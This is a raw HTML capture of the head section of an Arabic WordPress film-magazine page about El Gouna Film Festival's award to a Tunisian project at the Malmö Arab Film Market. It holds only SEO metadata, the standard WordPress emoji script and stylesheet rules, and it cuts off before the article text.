

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2019/10/10/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%AC%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7%D8%A6%D9%8A-%D9%8A%D9%85%D9%86%D8%AD-%D8%AC%D8%A7%D8%A6%D8%B2%D8%AA%D9%87-%D9%81/
body_size: 152623
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت” - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2019/10/10/مهرجان-الجونة-السينمائي-يمنح-جائزته-ف/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت” - موقع سينفيليا" />
	<meta property="og:description" content="ضمن مساعيه لدعم السينما العربية داخل الوطن العربي وخارجه يمنح مهرجان الجونة السينمائي جائزة لفيلم سينمائي عربي في مرحلة ما بعد الإنتاج في سوق مهرجان مالمو للسينما العربية في دورته الخامسة المقامة في الفترة ما بين 5 وحتى 8 أكتوبر/تشرين الأول 2019. ذهبت جائزة المهرجان هذا العام إلى الفيلم التونسي في مرحلة ما بعد الإنتاج..." />
	<meta property="og:url" content="https://cine-philia.com/2019/10/10/مهرجان-الجونة-السينمائي-يمنح-جائزته-ف/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2019-10-10T08:36:55+00:00" />
	<meta property="article:modified_time" content="2019-10-10T08:38:29+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1-1024x625.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#article","isPartOf":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت”","datePublished":"2019-10-10T08:36:55+00:00","dateModified":"2019-10-10T08:38:29+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/","url":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/","name":"مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت” - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#primaryimage"},"image":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg","datePublished":"2019-10-10T08:36:55+00:00","dateModified":"2019-10-10T08:38:29+00:00","breadcrumb":{"@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg","width":1810,"height":1104},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت”"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت” خلاصة التعليقات" href="https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
